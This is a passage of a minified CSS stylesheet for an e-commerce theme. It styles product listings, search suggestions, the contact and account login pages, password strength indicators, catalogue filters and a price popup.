.ox-product-grid__brand-image{margin-left:auto;margin-right:auto}.products-grid .product-item .reviews-pos-at .product-reviews-summary{margin:6px 0 16px 6px}.product-border-enable .products-grid .product-items .product-item:before,.product-border-enable .products-list .product-items .product-item:before{content:'';display:block;position:absolute;left:0;right:-1px;top:-1px;bottom:0;border:1px solid #e4e4e4;z-index:-1;pointer-events:none}.product-border-enable .products-grid .product-item-info,.product-border-enable .products-list .product-item-info{height:100%}.product-border-disable .products-grid .product-items .product-item:before,.product-border-disable .products-list .product-items .product-item:before{content:none !important}.products.list.items .product-list-view__right-wrapper .action.towishlist:before{color:#000;line-height:30px;width:30px;margin-bottom:0;margin-right:5px}.product-item .product-list-view__right-wrapper{width:35%}.product-item .product-list-view__right-wrapper .price-box{margin-bottom:10px;margin-left:-5px}.product-item .product-list-view__right-wrapper .price-box .price-container{padding:0 5px}.product-item .product-list-view__right-wrapper .price-box .price-container .price-label{display:block}.product-item .product-list-view__right-wrapper .price-box .price-container:after{content:none}.product-item .product-list-view__right-wrapper .price-box .price-container .price{font-size:24px;line-height:1;letter-spacing:-.03em}.product-item .product-list-view__right-wrapper .stock.unavailable{background:#f8f8f8;padding:10px 20px;margin-bottom:10px;width:100%;text-align:center}.product-item .product-list-view__right-wrapper .action.tocart{width:100%;margin-bottom:10px;gap:10px}.product-item .product-list-view__right-wrapper .actions-secondary{display:flex;flex-wrap:wrap;column-gap:15px}.product-item .product-list-view__right-wrapper .actions-secondary .action{line-height:30px;justify-content:flex-start;padding:2px 5px}.product-item .product-list-view__right-wrapper .actions-secondary .action span{font-weight:700;text-transform:uppercase;letter-spacing:-.03em;vertical-align:middle}.product-item .product-list-view__right-wrapper .actions-secondary .action .icon{width:30px;height:30px;display:inline-flex;margin-right:5px;text-align:center}.product-item .product-list-view__right-wrapper .actions-secondary .action .icon svg{margin:auto}@media only screen and (min-width:769px) and (max-width:990px){.product-item .product-list-view__right-wrapper .actions-secondary .action{display:inline-flex}.product-item .product-list-view__right-wrapper .actions-secondary .action span{display:none}}@media only screen and (min-width:1025px) and (max-width:1160px){.products-list .product-item-info{display:block}.products-list .product-item-info:after{content:'';display:table;clear:both}.products-list .product-grid__image-wrapper{display:inline-block;max-width:100%;margin-right:0;margin-bottom:20px}.products-list .product-item .product-list-view__right-wrapper{width:100%;display:inline-block;padding-left:6px;padding-top:15px}.products-list .product-item .product-list-view__right-wrapper .actions-secondary{margin-left:-5px}.products-list .product-item .product-list-view__right-wrapper .actions-secondary .action{display:inline-block}.products-list .product-item-details{display:inline-block;width:100%}}.products-grid__details-bottom .product-item-photo{margin-bottom:0}.products-grid__details-bottom .product-item-info{display:flex;flex-direction:column;height:100%;gap:9px}.product-item-details.-footer{margin-top:auto;padding-top:6px}.product-item-details.-footer .actions-secondary+.actions-primary{margin-top:6px}.product-item-details.-footer .actions-secondary,.product-item-details.-footer .actions-primary{flex-wrap:wrap}.product-item-details.-footer .actions-secondary .action{padding:5px 10px;--a2-btn-bg-hover:transparent;text-transform:initial}.product-item-details.-footer .towishlist{order:2}.product-item-details.-footer .product-item-actions{margin-top:10px}.product-item .product-item-details.actions-stretch-2edges .product-item-actions{margin-left:calc(-1*var(--a2-grid-item-padding));margin-right:calc(-1*var(--a2-grid-item-padding));margin-bottom:calc(-1*var(--a2-grid-item-padding))}.actions-stretch .actions-secondary{display:flex;justify-content:center}.actions-stretch .actions-primary .tocart{width:100%}.actions-stretch :is(.quick-view,.actions-primary form,.actions-secondary .action){flex-grow:1}.products-widget__list{--a2-grid-item-padding:12px}.products-widget__list .products-list .product-item{padding:0}.products-widget__list .products-list .product-item-info{column-gap:15px;height:100%}.products-widget__list .products-list .product-item-details{padding:0}.products-widget__list .product-item .product-reviews-summary{margin:0 5px}.products-widget__list .product-item .product-reviews-summary .reviews-actions{margin-top:0;padding-left:5px}.products-widget__list .product-item .product-reviews-summary .reviews-actions .action.view span{display:none}.products-widget__list .product-item .stock-info-block{margin:5px}.products-widget__list .product-item .product-item-name{margin:0}.products-widget__list .product-item .ox-product-grid__categories>a{padding:2px 6px 3px}.products-widget__list .product-item:hover .price-box .price-container:after{width:100%}.products-widget__list .product-item .price-box .price-container .price{font-size:18px}.list-product-number .h1{font-size:45px;font-weight:400;min-width:40px}.list-product-number .h1:after{content:'.'}.products-widget__list2 .products-list .product-item-details{flex:auto;width:auto;padding:0;gap:7px}.products-widget__list2 .products-list .product-item-details .product-item__col-details{flex:1;min-width:50%}.products-widget__list-long .products-list .product-item-info{gap:15px}.products-widget__list-long .products-list .product-item-details__first{flex:1;width:auto;padding:0;min-width:30%}.products-widget__list-long .products-list .product-item-details__right{padding:0;width:auto;column-gap:15px;flex-wrap:wrap;flex:initial}.products-widget__list-long .products-list .product-item-details__right .ox-sale-price-dif{text-align:right}.ox-product-thumb-image-container img{transition:opacity .6s}.product-item .product-thumb-image-photo:not(:first-of-type){display:none;opacity:0}.product-item .product-thumb-image-photo.show{display:block;opacity:0;animation:fadeIn .6s forwards}.product-item .product-thumb-image-photo.hide{display:block;opacity:0}.product-grid__image-wrapper>.ox-nav button{z-index:2}.swatch-selected :is(.ox-dots,.ox-nav){display:none !important}.a2-search-suggestions{padding:0 10px}.a2-search-suggestions>.block{display:flex;flex-wrap:wrap;gap:10px;margin-bottom:0}.a2-search-suggestions>.block .item a{background:#f4f4f4;padding:4px 10px}.message .a2-search-suggestions>.block .item a{padding:0;background:0 0}.block-search{margin-bottom:0}.block-search .block-title{display:none}.block-search .block-content{margin-bottom:0}.block-search .nested{display:none}.block-search input::-webkit-input-placeholder{color:var(--a2-search-placeholder,#c2c2c2)}.block-search input:-moz-placeholder{color:var(--a2-search-placeholder,#c2c2c2)}.block-search input::-moz-placeholder{color:var(--a2-search-placeholder,#c2c2c2)}.block-search input:-ms-input-placeholder{color:var(--a2-search-placeholder,#c2c2c2)}.block-search .action.search{display:inline-block;padding:0;margin:0;width:38px;height:38px;background:var(--a2-main-color);box-shadow:none;border:none;border-radius:0;position:absolute;right:0;top:0;z-index:1}.block-search .action.search span{display:none}.block-search .action.search:hover:after{background:#202020}.block-search .action.search:hover svg{fill:#fff}.search-autocomplete{display:none;margin-top:0;overflow:hidden;position:absolute;z-index:3;box-shadow:0px 4px 19px -2px rgba(0,0,0,.1)}.search-autocomplete ul{margin:0;padding:0;list-style:none none}.search-autocomplete ul li{border-top:1px solid #e5e5e5;cursor:pointer;margin:0;color:#333;padding:10px 40px 10px 10px;position:relative;text-align:left;white-space:normal}.search-autocomplete ul li:not(:empty){border-top:0;background:#fff}.search-autocomplete ul li:first-child{border-top:none}.search-autocomplete ul li:hover,.search-autocomplete ul li.selected{background:#e8e8e8}.search-autocomplete ul li .amount{color:#999;position:absolute;right:7px;top:5px}.form.search.advanced .fields.range .field:first-child{position:relative}.form.search.advanced .fields.range .field:first-child .control{padding-right:25px}.form.search.advanced .fields.range .field:first-child .control:after{content:' \2013 ';display:inline-block;position:absolute;right:0;text-align:center;top:6px;width:25px}.form.search.advanced .fields.range .field:last-child{position:relative}.form.search.advanced .fields.range .field:last-child div.mage-error{left:0;position:absolute;top:32px}.form.search.advanced .fields.range .field.with-addon .control{padding-right:45px}.form.search.advanced .group.price .addon .addafter{background:0 0;border:0;padding-top:6px;position:absolute;right:0;top:0}.search.summary{margin-bottom:0}.block-search--type-panel .block-content{display:none}.gm-style button:after{content:none}#contact-page-gmap{min-height:550px;width:100%}.contact-index-index .page-title-wrapper{display:none}.contact-index-index .contacts-wrapper{padding-left:20px;padding-right:20px}.contact-index-index.contacts-fullwidth .page-main{max-width:100%;padding:0}.contact-index-index.contacts-fullwidth .contacts-wrapper{padding:0}.contact-index-index.contacts-fullwidth #contact-page-gmap{min-height:600px}.contact-index-index .contacts-layout-default>.container{padding:0 40px}.contact-index-index .contacts-layout-default .contacts-first-block{margin-bottom:50px}.contact-index-index .contacts-layout-default .form.contact{padding:50px;background:#f8f8f8}.contact-index-index.contacts-fullwidth .contacts-layout-default{margin-bottom:50px}.contact-index-index.contacts-fullwidth .contacts-layout-split .contacts-third-block{margin-bottom:50px}.contact-index-index.contacts-fullwidth .contacts-layout-split.row{margin:0}.contact-index-index .contacts-layout-split .container{max-width:100%;padding:0}.contact-index-index .contacts-layout-split .form.contact{margin:0 auto}.contact-index-index .contacts-layout-split .contacts-first-block{padding:0;background-color:#f8f8f8;background-repeat:no-repeat;background-size:cover}.contact-index-index .contacts-layout-split .contacts-first-block-inner,.contact-index-index .contacts-layout-split .contacts-form-block{padding:7%}.contact-index-index .contacts-layout-split .contacts-second-block{max-width:550px;margin-left:auto;margin-right:auto;margin-bottom:40px}.contact-index-index .column:not(.sidebar-main) .form.contact,.contact-index-index .column:not(.sidebar-additional) .form.contact{width:100%;float:none}.contact-index-index .form.contact{max-width:550px}.contact-index-index .form.contact .action.submit.primary{padding:18px 27px;min-width:200px}.contact-index-index .form.contact .fieldset .legend{margin-bottom:10px;font-size:36px}.contact-index-index .contacts-third-block{margin-top:50px}.multishipping-checkout-login .page-main,.customer-account-create .page-main,.multishipping-checkout-register .page-main,.customer-account-forgotpassword .page-main,.customer-account-login .page-main{background:#efefef;max-width:100%;background-position:center;background-repeat:no-repeat;background-size:cover}.multishipping-checkout-login .page.messages,.customer-account-create .page.messages,.multishipping-checkout-register .page.messages,.customer-account-forgotpassword .page.messages,.customer-account-login .page.messages{max-width:920px;margin:auto}.block-customer-login .actions-toolbar{display:flex;align-items:center;justify-content:space-between;flex-flow:wrap}.account .table:not(.cart):not(.totals)>thead>tr>th{border:none}.account .data.table{margin-bottom:0}.account .data.table .col{padding:26px 14px;vertical-align:middle;width:auto}.account .data.table .col.actions{white-space:nowrap}.account .data.table .col:first-child{padding-left:32px}.account .data.table .col:last-child{padding-right:32px}.account .data.table .col .action{border-bottom:2px solid;font-weight:700;text-transform:uppercase}.account .data.table thead{background:#f8f8f8;text-transform:uppercase;line-height:1}.block-customer-login .block-title,.block-new-customer .block-title{color:#333;font-family:var(--a2-font-title),var(--a2-font),var(--a2-font-base);font-weight:800;line-height:1.1;font-size:3.6rem;margin-top:0;margin-bottom:2rem;text-transform:uppercase;letter-spacing:-.03em}.login-container{display:flex;max-width:460px;margin:100px auto;flex-flow:column;box-shadow:0px 15px 70px -8px rgba(0,0,0,.11);background:#fff}.login-container .block-title{color:#333;font-family:var(--a2-font-title),var(--a2-font),var(--a2-font-base);font-weight:800;line-height:1.1;font-size:3.6rem;margin-top:0;margin-bottom:2rem;text-transform:uppercase;letter-spacing:-.03em}.login-container .block-customer-login .block-title{margin-bottom:32px;margin-top:0}.login-container .block{width:100%;padding:55px;margin-bottom:0;display:flex;flex-flow:wrap;align-self:stretch;align-content:center}.login-container .block .action.primary{padding:18px 27px;min-width:150px}.login-container .block .secondary>a.action{background:0 0;color:#000;padding:5px 7px;font-size:12px;margin-bottom:10px;margin-top:10px}.login-container .field:not(.choice) input{margin-bottom:5px}.login-container .fieldset .field.note{display:none}.login-container .fieldset>.field.choice:before,.login-container .fieldset .fieldset>.field.no-label:before{content:none}.login-container .fieldset>.field:not(.choice)>.label{font-weight:800;text-transform:uppercase;font-size:13px;float:none;width:auto;text-align:left}.block-customer-login .block-title{margin-bottom:32px;margin-top:0}.block-customer-login .secondary>a.action{background:0 0;color:#000;padding:5px 7px;font-size:12px;margin-bottom:10px;margin-top:10px}.block-new-customer{background:#f8f8f8;text-align:center;flex-flow:wrap;justify-content:center}.block-new-customer .actions-toolbar{margin-top:25px}.block-new-customer .block-title strong{font-size:2.4rem}.block-content{width:100%}.block-addresses-list .items.addresses>.item{margin-bottom:20px}.block-addresses-list .items.addresses>.item:last-child{margin-bottom:0}.form-address-edit #region_id{display:none}.form-address-edit .actions-toolbar{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.form-address-edit .actions-toolbar .action.primary{font-size:1.6rem;padding:18px 27px}.form-edit-account .fieldset.password{display:none}.box-billing-address .box-content,.box-shipping-address .box-content,.box-information .box-content,.box-newsletter .box-content{line-height:26px}.fieldset .fullname.field>.label+.control{width:100%}.account .page-title-wrapper .page-title{display:inline-block}.account.inputs-style--underlined .toolbar .limiter-options{padding:0 35px 0 10px}.account .column.main h2{margin-top:0}.account .column.main .toolbar .limiter-options{width:auto;margin-left:10px;margin-right:10px}.account .column.main .form-edit-account .field.password-info{margin-bottom:40px}.account .column.main .form-edit-account .fieldset.password{margin-bottom:30px}.account .column.main .fieldset:not(:last-of-type){margin-bottom:60px}.account .column.main .actions-toolbar{display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap}.account .column.main .actions-toolbar .action.primary{font-size:1.6rem;padding:18px 27px}.account .column.main .block-dashboard-addresses,.account .column.main .block-dashboard-info{padding:40px;background:#f8f8f8}.account .box-actions{margin-top:15px}.account .box-actions .action{padding:5px 9px;background:#000;color:#fff;font-weight:700;font-size:14px;display:inline-block;margin-right:5px;text-transform:uppercase}.account .box-content{margin:10px 0}.account .table-wrapper:last-child{margin-bottom:0}.account .table-wrapper .action{margin-right:15px}.account .table-wrapper .action:last-child{margin-right:0}.field.street .field .label{position:absolute !important}.fieldset.login{margin-bottom:0}.sidebar-nobg .account-nav .content{padding:0;border:none;background-color:transparent}.sidebar-nobg .account-nav .title label{font-size:16px;font-weight:700}.sidebar-nobg .account-nav .item{margin-left:-6px}.sidebar-nobg .account-nav .item a,.sidebar-nobg .account-nav .item>strong{font-size:16px;font-weight:700}.sidebar-nobg .account-nav .item .delimiter{margin-left:0;margin-right:0;border-color:#e4e4e4}.account-nav .title{display:none;padding:10px;background:#f8f8f8}.account-nav .title label{font-weight:800;text-transform:uppercase;color:#000;font-size:14px;margin-left:10px}.account-nav .content{margin:0;border:0;padding:20px;border-top:6px solid #ffe51e;background-color:#f8f8f8;margin-bottom:15px}.account-nav .item:first-child{margin-top:0}.account-nav .item a,.account-nav .item>strong{background-color:transparent;color:#000;font-size:14px;font-weight:800;margin:0 0 2px;padding:7px;text-decoration:none;text-transform:uppercase;letter-spacing:0;box-sizing:border-box;display:inline-block;line-height:1}.account-nav .item a:hover{background-color:#000;color:#fff;text-decoration:none}.account-nav .item.current a,.account-nav .item.current strong{background-color:#000;color:#fff;text-decoration:none}.account-nav .item .delimiter{border-top:1px solid #d1d1d1;display:block;margin:20px 7px}.field.password .control{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.field.password .control .mage-error{-ms-flex-order:2;-webkit-order:2;order:2}.field.password .control .input-text{-ms-flex-order:0;-webkit-order:0;order:0;z-index:2}.password-strength-meter{background-color:#f4f4f4;height:100%;min-height:38px;line-height:1.6;padding:7px 11px;position:relative;z-index:1}.password-strength-meter:before{content:'';height:100%;left:0;position:absolute;top:0;z-index:-1}.password-none .password-strength-meter:before{background-color:#f4f4f4;width:100%}.password-weak .password-strength-meter:before{background-color:#ffafae;width:25%}.password-medium .password-strength-meter:before{background-color:#ffd6b3;width:50%}.password-strong .password-strength-meter:before{background-color:#c5eeac;width:75%}.password-very-strong .password-strength-meter:before{background-color:#81b562;width:100%}.captcha-reload{padding:8px 10px}.control.captcha-image{margin-top:20px}.control.captcha-image .captcha-img{vertical-align:middle}.form.password.reset .actions-toolbar>.secondary,.form.send.confirmation .actions-toolbar>.secondary,.form.password.forget .actions-toolbar>.secondary{text-align:center;background:#000;padding:30px;margin:55px -55px -55px}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account{background:#fff;max-width:500px;margin:60px auto;width:100%;padding:55px;box-shadow:0px 15px 70px -8px rgba(0,0,0,.11)}.form.password.reset .field.note,.form.send.confirmation .field.note,.form.password.forget .field.note,.form.create.account .field.note{font-size:26px;font-weight:700;line-height:1.1;margin-bottom:40px}.form.password.reset .fieldset>.field>.control,.form.send.confirmation .fieldset>.field>.control,.form.password.forget .fieldset>.field>.control,.form.create.account .fieldset>.field>.control{width:100%}.form.password.reset .fieldset>.field:not(.choice)>.label,.form.send.confirmation .fieldset>.field:not(.choice)>.label,.form.password.forget .fieldset>.field:not(.choice)>.label,.form.create.account .fieldset>.field:not(.choice)>.label{font-weight:800;text-transform:uppercase;font-size:13px;float:none;width:auto;text-align:left}.form.password.reset input,.form.send.confirmation input,.form.password.forget input,.form.create.account input{margin-bottom:5px}.form.password.reset .actions-toolbar .action.primary,.form.send.confirmation .actions-toolbar .action.primary,.form.password.forget .actions-toolbar .action.primary,.form.create.account .actions-toolbar .action.primary{padding:18px 27px;width:100%}.multishipping-checkout-register .page-title-wrapper,.customer-account-create .page-title-wrapper{text-align:center}.table.grouped{margin-top:-15px}.table.grouped>thead>tr>th,.table.grouped>tbody>tr>th,.table.grouped>tfoot>tr>th,.table.grouped>thead>tr>td,.table.grouped>tbody>tr>td,.table.grouped>tfoot>tr>td{border-top:1px solid rgba(107,107,107,.18)}.table.grouped>caption+thead>tr:first-child>th,.table.grouped>colgroup+thead>tr:first-child>th,.table.grouped>thead:first-child>tr:first-child>th,.table.grouped>caption+thead>tr:first-child>td,.table.grouped>colgroup+thead>tr:first-child>td,.table.grouped>thead:first-child>tr:first-child>td{border-top:0}.table.grouped>tbody+tbody{border-top:1px solid rgba(107,107,107,.18)}.table.grouped .col{padding-left:0;padding-right:0;vertical-align:middle}.table.grouped thead{display:none}.table.grouped>thead>tr>th{border-bottom:0}.table.grouped .product-item-name{font-weight:700}.table.grouped .control .qty{height:46px;text-align:center;width:100%;min-width:90px;padding:0 22px;padding-bottom:1px;background:var(--a2-qty-bg);border:none;font-size:18px;font-weight:700}.table.grouped .control.qty-controls-wrap .icon-minus,.table.grouped .control.qty-controls-wrap .icon-plus{width:28px;height:46px}.table.grouped .stock.unavailable{font-weight:400;margin:0;text-transform:none;white-space:nowrap}.table.grouped .row-tier-price td{border-top:0}.table.grouped .row-tier-price .prices-tier{margin:0 -10px 10px}.page-layout-1column-fullwidth .filter.block,.page-layout-1column .filter.block{display:none}.ox-slideout .filter.block{display:block}.ox-slideout .filter.block.ox-block-filter{padding:35px}.sidebar-nobg .filter.block .content{padding:0;border-top:none;background-color:transparent;margin-bottom:23px}.filter.block{margin-bottom:0}.filter.block>.title{display:none}.filter.block .content{margin:0;border:0;padding:20px;border-top:6px solid #ffe51e;background-color:#f8f8f8;margin-bottom:15px}.filter.block .content dl.options{margin:0}.filter.block .content dl.options dt{display:flex;align-items:center;justify-content:space-between;min-height:var(--a2-toggle-i-size);color:#333;font-family:var(--a2-font),var(--a2-font-base);font-weight:700;line-height:1.1;font-size:2rem;margin-top:0;margin-bottom:2rem;font-weight:800;letter-spacing:-.03em;text-transform:uppercase;line-height:.9;cursor:pointer;margin:0;overflow:hidden;position:relative;word-break:break-all;z-index:1;gap:var(--a2-toggle-title-gap)}.filter.block .content dl.options dt strong{font-weight:800;word-break:break-word}.filter.block .content dl.options dd{margin:0;padding-top:17px;font-family:Arial,sans-serif;font-size:13px;line-height:16px}.filter.block .content dl.options dd li a{margin-left:-5px;margin-right:-5px;padding:5px 8px 4px;display:inline-block;line-height:1.3}.filter.block .content dl.options dd li a:hover{background-color:#000;color:#fff;text-decoration:none}.filter.block .content dl.options dd li a:hover+.count{background-color:#e8e8e8;color:#333;-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-o-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}.filter.block .content dl.options dd li .count{color:#adadad;padding:5px 8px 4px;float:right;line-height:16px;-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;transition:all .6s ease-in-out}.filter-title strong{display:none}.filter .block-subtitle{color:#333;font-family:var(--a2-font),var(--a2-font-base);font-weight:700;line-height:1.1;font-size:2rem;margin-top:0;margin-bottom:2rem;font-weight:800;letter-spacing:-.03em;text-transform:uppercase;line-height:1;margin:0;display:block;padding:0 0 14px}.filter .subtitle,.filter-subtitle{display:none}.filter-current{margin:0}.filter-current .toggle-minus{margin-left:auto;flex:0 0 24px;margin-left:10px;order:2}.filter-current .ox-toggle-content{max-height:max-content;transition:none}.filter-current-subtitle{display:flex;align-items:center;justify-content:space-between;min-height:var(--a2-toggle-i-size);color:#333;font-family:var(--a2-font),var(--a2-font-base);font-weight:700;line-height:1.1;font-size:2rem;margin-top:0;margin-bottom:2rem;font-weight:800;letter-spacing:-.03em;text-transform:uppercase;line-height:.9;cursor:pointer;margin:0;overflow:hidden;position:relative;word-break:break-all;z-index:1;gap:var(--a2-toggle-title-gap)}.filter-current-subtitle strong{font-weight:800;word-break:break-word}.filter-current-subtitle:hover .toggle-minus{transition:all 10ms ease-in-out;background:var(--a2-toggle-i-bg-hover);color:var(--a2-toggle-i-color-hover)}.filter-current-subtitle:hover .toggle-minus span{animation:move-horizontal-empty .1s}.filter-current-subtitle:hover .toggle-minus span:after,.filter-current-subtitle:hover .toggle-minus span:before{transition:background-color .1s ease 0s}.filter-current.open .toggle-minus span:after{display:none}.filter-current .items{display:block;padding:5px 0;margin:0}.filter-current .item{position:relative;font-weight:700;background:#f8f8f8;padding:5px 10px 5px 40px;color:#000;display:inline-block;margin-right:10px;margin-bottom:4px}.filter-current .item .filter-label{display:none}.filter .filter-current-subtitle{border:none;display:block;padding-bottom:14px}.filter-current .action.remove{display:inline-block;text-decoration:none;left:0;position:absolute;top:0;width:100%}.filter-current .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.filter-current .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:30px;color:#fff;content:"\40";font-family:"athlete2";vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.filter-current .action.remove:hover:before{color:#000}.filter-current .action.remove:active:before{color:#000}.filter-current .action.remove:hover:before{background:var(--a2-main-color);-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-o-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}.filter-current .action.remove:before{width:32px;font-weight:800;background:#000;-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;transition:all .6s ease-in-out}.filter-actions{margin-bottom:25px;padding:0}.filter-label{font-weight:700}.filter-label:after{content:': '}.filter-options{margin:0;border:0;padding:20px;border-top:6px solid var(--a2-main-color);background-color:#f8f8f8;margin-bottom:15px}.filter-options.open .toggle-minus span:after{display:none}.filter-options-title{display:flex;align-items:center;justify-content:space-between;min-height:var(--a2-toggle-i-size);color:#333;font-family:var(--a2-font),var(--a2-font-base);font-weight:700;line-height:1.1;font-size:2rem;margin-top:0;margin-bottom:2rem;font-weight:800;letter-spacing:-.03em;text-transform:uppercase;line-height:.9;cursor:pointer;margin:0;overflow:hidden;position:relative;word-break:break-all;z-index:1;gap:var(--a2-toggle-title-gap)}.filter-options-title strong{font-weight:800;word-break:break-word}.filter-options-title:hover .toggle-minus{transition:all 10ms ease-in-out;background:var(--a2-toggle-i-bg-hover);color:var(--a2-toggle-i-color-hover)}.filter-options-title:hover .toggle-minus span{animation:move-horizontal-empty .1s}.filter-options-title:hover .toggle-minus span:after,.filter-options-title:hover .toggle-minus span:before{transition:background-color .1s ease 0s}.filter-options-content{margin:0;padding-top:17px;font-family:Arial,sans-serif;font-size:13px;line-height:16px}.filter-options-content .item{display:-webkit-flex;display:-ms-flexbox;display:flex;line-height:1.5em;margin:0}.filter-options-content .item input{margin:6px 7px 0 0;top:0}.filter-options-content .item .ox-checkbox{width:16px;height:16px;position:relative;line-height:0;display:inline-block;border:2px solid;vertical-align:text-top;margin:0 7px 0 0;cursor:pointer}.filter-options-content .item .ox-checkbox:after{content:"";position:absolute;display:none;left:2px;top:6px;width:4px;height:2px;transform:rotate(45deg);background:currentColor}.filter-options-content .item .ox-checkbox:before{content:"";position:absolute;display:none;left:4px;top:5px;width:6px;height:2px;transform:rotate(-45deg);background:currentColor}.filter-options-content .item input:checked+label .ox-checkbox:before,.filter-options-content .item input:checked+label .ox-checkbox:after{display:block}.filter-options-content .ui-slider,.filter-options-content .ox-price-slider{height:6px;background:#e4e4e4;-webkit-border-radius:0;border-radius:0;margin:10px 5px 15px}.filter-options-content .ui-slider .ui-slider-handle,.filter-options-content .ox-price-slider .ui-slider-handle{-webkit-transition:none;-moz-transition:none;-o-transition:none;transition:none;position:absolute;z-index:2;cursor:w-resize;top:-4px;background:#000;height:14px;width:10px;line-height:0;padding:0;-webkit-border-radius:0;border-radius:0}.filter-options-content .ui-slider .ui-slider-handle:hover,.filter-options-content .ox-price-slider .ui-slider-handle:hover{background:#000}.filter-options-content .ui-slider .ui-slider-range,.filter-options-content .ox-price-slider .ui-slider-range{background:var(--a2-main-color);height:6px;position:relative}.filter-options-content .ox-seleted-item .label,.filter-options-content .ox-seleted-item a{background-color:#000;color:#fff}.filter-options-content .ox-layered__items--checkbox .label,.filter-options-content a{margin-left:-5px;margin-right:-5px;padding:5px 8px 4px;display:inline-block;line-height:1.3;-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;transition:all .6s ease-in-out}.filter-options-content .ox-layered__items--checkbox .label:hover,.filter-options-content a:hover{background-color:#000;color:#fff;text-decoration:none;-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-o-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}.filter-options-content .ox-layered__items--checkbox .label.swatch-option-link-layered,.filter-options-content a.swatch-option-link-layered{display:block}.filter-options-content .count{color:#adadad;padding:5px 8px 4px;float:right;line-height:16px;margin-left:auto;-webkit-transition:all .6s ease-in-out;-moz-transition:all .6s ease-in-out;-o-transition:all .6s ease-in-out;transition:all .6s ease-in-out}.filter-options-content .ox-layered__items--checkbox label:hover+.count,.filter-options-content a:hover+.count{background-color:#e8e8e8;color:#333;-webkit-transition:all 10ms ease-in-out;-moz-transition:all 10ms ease-in-out;-o-transition:all 10ms ease-in-out;transition:all 10ms ease-in-out}.sidebar-nobg .filter-actions .action.clear,.sidebar-nobg .filter-actions .filter-clear{background:0 0;color:inherit;border-bottom:2px solid;padding:0;margin-top:10px}.sidebar-nobg .filter-actions .action.clear:hover,.sidebar-nobg .filter-actions .filter-clear:hover{background:0 0}.sidebar-nobg .filter-actions .action.clear:after,.sidebar-nobg .filter-actions .filter-clear:after{content:none}.sidebar-nobg .filter-current .action.remove:hover:before,.sidebar-nobg .filter-current .action.remove:before{background:0 0;color:inherit}.sidebar-nobg .filter-current .action.remove:after{background:0 0}.sidebar-nobg .filter-current .item{padding:5px 10px 5px 32px}.sidebar-nobg .filter-options{padding:23px 0;background-color:transparent;margin-bottom:0}.sidebar-nobg .filter-options:first-child{border:none;padding-top:0}.sidebar-nobg .filter-options-content{font-family:inherit}.ox-slideout .filters-slideout-content{padding:35px;display:block;position:relative}.map-popup-wrapper.popup .action.close{top:0;z-index:881}.map-popup{background:#fff;border:none;padding:30px;width:100%;box-shadow:0px 5px 30px -5px rgba(0,0,0,.11);transition:opacity .3s linear;left:0;margin-top:0;position:absolute;top:0;z-index:880;display:none;opacity:0;box-sizing:border-box}.map-popup .popup-header{margin:0;padding-right:30px}.map-popup .popup-header .title{color:#333;font-family:var(--a2-font-title),var(--a2-font),var(--a2-font-base);font-weight:800;line-height:1.1;font-size:3rem;margin-top:0;margin-bottom:2rem}.map-popup .popup-content{margin:0}.map-popup .popup-actions .action.close{position:absolute;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;right:0;top:0}.map-popup .popup-actions .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.map-popup .popup-actions .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:22px;color:#fff;content:"\40";font-family:"athlete2";margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.map-popup .popup-actions .action.close:hover:before{color:inherit}.map-popup .popup-actions .action.close:active:before{color:inherit}.map-popup .popup-actions .action.close:focus,.map-popup .popup-actions .action.close:active{background:0 0;border:none}.map-popup .popup-actions .action.close:hover{background:0 0;border:none}.map-popup .popup-actions .action.close.disabled,.map-popup .popup-actions .action.close[disabled],fieldset[disabled] .map-popup .popup-actions .action.close{pointer-events:none;opacity:.5}.map-popup.active{opacity:1}.map-popup .map-info-price{margin-bottom:22px}.map-popup .map-info-price .price-box{margin:0 0 20px}.map-popup .map-info-price .price-box .map-msrp{font-size:15px;font-weight:700;margin-bottom:10px;text-transform:uppercase}.map-popup .map-info-price .price-box .map-price{font-size:14px;font-weight:700;line-height:1}.map-popup .map-info-price .price-box .map-price label{text-transform:uppercase}.map-popup .map-info-price .price-box .map-price .actual-price{display:block}.map-popup .map-info-price .price-box .map-price .actual-price .price,.map-popup .map-info-price .price-box .map-price .special-price .price{font-size:34px;line-height:1}.map-popup .map-info-price .price-box .map-price .old-price .price{font-size:24px;line-height:1}.map-popup .map-info-price .price-box .map-price .price-label{display:none}.map-popup .map-info-price .price-box .old-price .price-wrapper{color:#d6d6d6}.map-popup .map-info-price .price-box .old-price .price-wrapper span{color:#d6d6d6}.map-popup .map-info-price .price-box .label:after{content:': '}.map-popup .regular-price .price-label{display:none}.product-options-bottom .map-old-price,.product-info-main .map-old-price{margin-right:10px}.product-options-bottom .map-old-price,.product-info-main .map-old-price,.product-options-bottom .map-show-info,.product-info-main .map-show-info{font-weight:700;letter-spacing:-.03em;text-transform:uppercase}.product-options-bottom .map-show-info:not(:last-child),.product-info-main .map-show-info:not(:last-child){margin-right:5px}.product-options-bottom .map-show-info:first-child,.product-info-main 